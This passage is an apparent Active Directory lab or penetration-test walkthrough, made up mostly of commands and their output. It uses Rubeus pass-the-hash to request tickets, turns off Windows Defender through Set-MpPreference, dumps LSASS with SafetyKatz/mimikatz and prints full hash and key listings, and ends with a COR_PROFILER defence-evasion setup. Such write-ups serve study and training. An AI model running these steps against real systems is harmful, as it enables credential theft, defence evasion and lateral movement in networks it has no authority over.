
Requesting TGT for ldap integration
Now that we were able to find valid credentials for this ldapintegration service account. Let’s use this credentials to create the NTLM hash.
This process can be done even using several websites available onlline.
Requesting TGT for ldapintegration
Rubeus.exe asktgt /user:ldapintegration /rc4:EBA1B0F28EC756FECA1421F4C9572122 /opsec /force /createnetonly:C:\Windows\System32\cmd.exe /show /ptt


After requesting ldapintegration’s TGT, we can now access IT-PREPROD.
winrs -r:IT-PREPROD cmd
whoami /all
Now we must disable Firewall on IT-PREPROD
Set-MpPreference -DisableRealtimeMonitoring 1; Set-MpPreference -DisableBehaviorMonitoring 1; Set-MpPreference -DisableScriptScanning 1; Set-MpPreference -DisableIntrusionPreventionSystem 1; Set-MpPreference -DisableNetworkProtection 1; Set-MpPreference -SubmitSamplesConsent 2; Set-MpPreference -MAPSReporting 0; Set-MpPreference -PUAProtection 0
After disabling the firewall, we can now dump the LSASS.
.\SafetyKatz.exe "privilege::debug" "sekurlsa::ekeys /patch" "valt::list" "vault::cred" "exit"
ekeys
PS C:\Users\ldapintegration\documents> .\SafetyKatz.exe "privilege::debug" "sekurlsa::ekeys /patch" "exit" .\SafetyKatz.exe "privilege::debug" "sekurlsa::ekeys /patch" "exit" .#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # sekurlsa::ekeys /patch Authentication Id : 0 ; 2679503 (00000000:0028e2cf) Session : RemoteInteractive from 2 User Name : ldapintegration Domain : IT Logon Server : IT-DC Logon Time : 2/15/2024 6:27:47 AM SID : S-1-5-21-948911695-1962824894-4291460450-1120 * Username : ldapintegration * Domain : IT.GCB.LOCAL * Password : (null) * Key List : aes256_hmac e13dc9528bf6d1ab1870e5f7410963bbf550f0602b62489dd3dafba8afb3da3f rc4_hmac_nt eba1b0f28ec756feca1421f4c9572122 rc4_hmac_old eba1b0f28ec756feca1421f4c9572122 rc4_md4 eba1b0f28ec756feca1421f4c9572122 rc4_hmac_nt_exp eba1b0f28ec756feca1421f4c9572122 rc4_hmac_old_exp eba1b0f28ec756feca1421f4c9572122 Authentication Id : 0 ; 289778 (00000000:00046bf2) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 6:05:06 AM SID : S-1-5-96-0-2 * Username : IT-PREPROD$ * Domain : it.gcb.local * Password : 47 8d 7a af 69 58 f5 2c e7 f6 6c a9 1b 41 cc fb 3e a4 70 84 c1 0e 4e b0 95 d6 5a 5c 54 f6 c9 29 e7 0a c5 42 66 82 7b f4 d0 37 35 d1 76 2c 65 c4 1c 75 44 9f a0 d5 0c 1b 08 82 27 e5 1c 3a 2e eb d5 43 5b 5f e0 2b 9f 9e 23 cc dd 93 3d 9c d7 c2 4b 71 b6 0f a4 df 06 65 1f 82 8a 5a 9d 9d 09 6a 98 30 c5 d8 6c 79 60 24 be 07 4c 25 ff a1 c9 72 b7 94 b8 1d 6e f0 c5 80 be e9 fd 8b f5 c7 4b cc 08 87 58 9e 98 2e b1 59 6f ed a4 5d e4 59 2c 36 be 5e ad 0a 50 ae 1b 61 98 61 cf bb 81 84 3b d7 55 98 f1 9c 42 4b cd 3a 33 30 3e 07 3d 4d 5f 58 ba 77 d2 eb c0 0b c5 c0 66 97 35 e2 5f 50 1f cd 82 bd ef 72 39 ba 8d ab 7a b3 ee a8 4d 89 da 58 16 23 7f c2 71 2c 10 44 38 20 af 98 2e dd 0d 8e 39 ed 2d 10 59 d4 14 6b c5 35 e3 2a 49 fc 2b d8 * Key List : aes256_hmac 770d75c7609600566983b22d4827f1fbf7c262d319cd7d5bcee3e33442d0912c aes128_hmac 4582c978bb539bf4308cfadfe7311fe4 rc4_hmac_nt b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_old b3f01f56dd695c57283fca4d02cb5398 rc4_md4 b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_nt_exp b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_old_exp b3f01f56dd695c57283fca4d02cb5398 Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : IT-PREPROD$ Domain : IT Logon Server : (null) Logon Time : 2/15/2024 6:04:17 AM SID : S-1-5-20 * Username : it-preprod$ * Domain : IT.GCB.LOCAL * Password : 47 8d 7a af 69 58 f5 2c e7 f6 6c a9 1b 41 cc fb 3e a4 70 84 c1 0e 4e b0 95 d6 5a 5c 54 f6 c9 29 e7 0a c5 42 66 82 7b f4 d0 37 35 d1 76 2c 65 c4 1c 75 44 9f a0 d5 0c 1b 08 82 27 e5 1c 3a 2e eb d5 43 5b 5f e0 2b 9f 9e 23 cc dd 93 3d 9c d7 c2 4b 71 b6 0f a4 df 06 65 1f 82 8a 5a 9d 9d 09 6a 98 30 c5 d8 6c 79 60 24 be 07 4c 25 ff a1 c9 72 b7 94 b8 1d 6e f0 c5 80 be e9 fd 8b f5 c7 4b cc 08 87 58 9e 98 2e b1 59 6f ed a4 5d e4 59 2c 36 be 5e ad 0a 50 ae 1b 61 98 61 cf bb 81 84 3b d7 55 98 f1 9c 42 4b cd 3a 33 30 3e 07 3d 4d 5f 58 ba 77 d2 eb c0 0b c5 c0 66 97 35 e2 5f 50 1f cd 82 bd ef 72 39 ba 8d ab 7a b3 ee a8 4d 89 da 58 16 23 7f c2 71 2c 10 44 38 20 af 98 2e dd 0d 8e 39 ed 2d 10 59 d4 14 6b c5 35 e3 2a 49 fc 2b d8 * Key List : aes256_hmac a483244dca84bafbc9b68b3dd43793c90d232777994f901e921d71f9079709e7 rc4_hmac_nt b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_old b3f01f56dd695c57283fca4d02cb5398 rc4_md4 b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_nt_exp b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_old_exp b3f01f56dd695c57283fca4d02cb5398 Authentication Id : 0 ; 59662 (00000000:0000e90e) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 6:04:16 AM SID : S-1-5-96-0-0 * Username : IT-PREPROD$ * Domain : it.gcb.local * Password : 47 8d 7a af 69 58 f5 2c e7 f6 6c a9 1b 41 cc fb 3e a4 70 84 c1 0e 4e b0 95 d6 5a 5c 54 f6 c9 29 e7 0a c5 42 66 82 7b f4 d0 37 35 d1 76 2c 65 c4 1c 75 44 9f a0 d5 0c 1b 08 82 27 e5 1c 3a 2e eb d5 43 5b 5f e0 2b 9f 9e 23 cc dd 93 3d 9c d7 c2 4b 71 b6 0f a4 df 06 65 1f 82 8a 5a 9d 9d 09 6a 98 30 c5 d8 6c 79 60 24 be 07 4c 25 ff a1 c9 72 b7 94 b8 1d 6e f0 c5 80 be e9 fd 8b f5 c7 4b cc 08 87 58 9e 98 2e b1 59 6f ed a4 5d e4 59 2c 36 be 5e ad 0a 50 ae 1b 61 98 61 cf bb 81 84 3b d7 55 98 f1 9c 42 4b cd 3a 33 30 3e 07 3d 4d 5f 58 ba 77 d2 eb c0 0b c5 c0 66 97 35 e2 5f 50 1f cd 82 bd ef 72 39 ba 8d ab 7a b3 ee a8 4d 89 da 58 16 23 7f c2 71 2c 10 44 38 20 af 98 2e dd 0d 8e 39 ed 2d 10 59 d4 14 6b c5 35 e3 2a 49 fc 2b d8 * Key List : aes256_hmac 770d75c7609600566983b22d4827f1fbf7c262d319cd7d5bcee3e33442d0912c aes128_hmac 4582c978bb539bf4308cfadfe7311fe4 rc4_hmac_nt b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_old b3f01f56dd695c57283fca4d02cb5398 rc4_md4 b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_nt_exp b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_old_exp b3f01f56dd695c57283fca4d02cb5398 Authentication Id : 0 ; 59641 (00000000:0000e8f9) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 6:04:16 AM SID : S-1-5-96-0-1 * Username : IT-PREPROD$ * Domain : it.gcb.local * Password : 47 8d 7a af 69 58 f5 2c e7 f6 6c a9 1b 41 cc fb 3e a4 70 84 c1 0e 4e b0 95 d6 5a 5c 54 f6 c9 29 e7 0a c5 42 66 82 7b f4 d0 37 35 d1 76 2c 65 c4 1c 75 44 9f a0 d5 0c 1b 08 82 27 e5 1c 3a 2e eb d5 43 5b 5f e0 2b 9f 9e 23 cc dd 93 3d 9c d7 c2 4b 71 b6 0f a4 df 06 65 1f 82 8a 5a 9d 9d 09 6a 98 30 c5 d8 6c 79 60 24 be 07 4c 25 ff a1 c9 72 b7 94 b8 1d 6e f0 c5 80 be e9 fd 8b f5 c7 4b cc 08 87 58 9e 98 2e b1 59 6f ed a4 5d e4 59 2c 36 be 5e ad 0a 50 ae 1b 61 98 61 cf bb 81 84 3b d7 55 98 f1 9c 42 4b cd 3a 33 30 3e 07 3d 4d 5f 58 ba 77 d2 eb c0 0b c5 c0 66 97 35 e2 5f 50 1f cd 82 bd ef 72 39 ba 8d ab 7a b3 ee a8 4d 89 da 58 16 23 7f c2 71 2c 10 44 38 20 af 98 2e dd 0d 8e 39 ed 2d 10 59 d4 14 6b c5 35 e3 2a 49 fc 2b d8 * Key List : aes256_hmac 770d75c7609600566983b22d4827f1fbf7c262d319cd7d5bcee3e33442d0912c aes128_hmac 4582c978bb539bf4308cfadfe7311fe4 rc4_hmac_nt b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_old b3f01f56dd695c57283fca4d02cb5398 rc4_md4 b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_nt_exp b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_old_exp b3f01f56dd695c57283fca4d02cb5398 Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : IT-PREPROD$ Domain : IT Logon Server : (null) Logon Time : 2/15/2024 6:04:16 AM SID : S-1-5-18 * Username : it-preprod$ * Domain : IT.GCB.LOCAL * Password : (null) * Key List : aes256_hmac a483244dca84bafbc9b68b3dd43793c90d232777994f901e921d71f9079709e7 rc4_hmac_nt b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_old b3f01f56dd695c57283fca4d02cb5398 rc4_md4 b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_nt_exp b3f01f56dd695c57283fca4d02cb5398 rc4_hmac_old_exp b3f01f56dd695c57283fca4d02cb5398





Privesc to INTERNAL-BATCH
If we remember from Path 1 / Section 2, when we dumped the LSASS from Internal-srv06.internal.msp.local, we found a new credential for batchsvc account and that account belongs to internal.msp.local domain.
Authentication Id : 0 ; 111483 (00000000:0001b37b)
Session : Service from 0
User Name : batchsvc
Domain : INTERNALMSP
Logon Server : INTERNAL-DC01
Logon Time : 2/15/2024 6:02:39 AM
SID : S-1-5-21-2754435719-1041067879-922430489-1120
msv :
[00000003] Primary
* Username : batchsvc
* Domain : INTERNALMSP
* NTLM : 10ee9d3f6da987cac9357548fadb7f7b
* SHA1 : 8a3f3fe9b212276e91435ca655b4a323195c4c12
* DPAPI : 6c97f11d2820a2c4fdd00e11f7304f53
tspkg :
wdigest :
* Username : batchsvc
* Domain : INTERNALMSP
* Password : (null)
kerberos :
* Username : batchsvc
* Domain : INTERNAL.MSP.LOCAL

* Password : Serv!ceUser4StatusAlso, in Path 1 Section 2 as well, when we enumerated Users and Computers inside internal.msp.local, we found that there’s username “batch svc” and a computer named INTERNAL-BATCH.

Screenshots from previous internal.msp.local Domain


Now, we should get back to Section 2 in Path one, try to access the internal.msp.local and request batchsvc’s TGT to be able to access INTERNAL-BATCH.
Request TGT to be able to access IT-PREPROD Server
Let’s start by elevating our permission to ldapintegration first by requesting its TGT and import it into a new CMD session.
Rubeus.exe asktgt /user:ldapintegration /rc4:EBA1B0F28EC756FECA1421F4C9572122 /opsec /force /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
PSRemoting to Access IT-PREPROD Server
Now in the new created CMD session let’s use PSRemoting to access IT-PREPROD
$session = New-PSSession -ComputerName 'IT-PREPROD'
Enter-PSSession $session
set COR_ENABLE_PROFILING=1
set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
